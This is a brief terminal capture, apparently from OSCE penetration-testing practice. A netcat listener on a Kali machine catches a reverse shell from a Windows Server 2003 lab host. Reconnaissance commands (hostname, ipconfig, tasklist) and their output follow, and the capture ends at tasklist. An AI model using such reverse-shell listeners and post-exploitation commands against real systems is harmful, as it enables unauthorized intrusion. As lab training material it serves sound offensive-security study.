 root@Kali:~/OSCE/NNM# nc -nlvp 7777
listening on [any] 7777 ...
connect to [192.168.100.64] from (UNKNOWN) [192.168.101.173] 4550
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\>hostname
hostname
win2k363
C:\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 192.168.101.173
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 192.168.100.1
C:\>tasklist
tasklist